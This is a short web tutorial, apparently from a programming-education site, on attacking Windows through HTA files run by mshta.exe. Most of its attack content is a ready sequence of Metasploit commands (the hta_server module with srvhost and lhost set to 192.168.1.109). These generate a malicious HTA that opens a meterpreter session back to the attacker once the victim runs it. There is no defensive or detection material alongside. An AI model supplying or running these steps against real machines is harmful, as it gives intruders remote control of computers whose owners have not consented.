
 Data Structure
Data Structure Networking
Networking RDBMS
RDBMS Operating System
Operating System Java
Java MS Excel
MS Excel iOS
iOS HTML
HTML CSS
CSS Android
Android Python
Python C Programming
C Programming C++
C++ C#
C# MongoDB
MongoDB MySQL
MySQL Javascript
Javascript PHP
PHP
- Selected Reading
- UPSC IAS Exams Notes
- Developer's Best Practices
- Questions and Answers
- Effective Resume Writing
- HR Interview Questions
- Computer Glossary
- Who is Who
Hacking with HTA file (MSHTA.exe)
The Windows OS utility responsible for running HTA( HTML Application) files that we can run with JavaScript or VBScript. You can interpret these files using the Microsoft MSHTA.exe tool.

Metasploit contain the “HTA Web Server” module which generates malicious hta file. This module hosts an HTML Application (HTA) that when opened will run a payload via Powershell.
Malicious HTA file
Open metasploit in Kali linux and hit the following commands to generate a malicious HTA file as;
- use exploit/windows/misc/hta_server
- set srvhost 192.168.1.109
- set lhost 192.168.1.109
- exploit
Now run the malicious code on the target machine through mshta.exe on the victim’s machine to obtain meterpreter sessions.

Advertisements
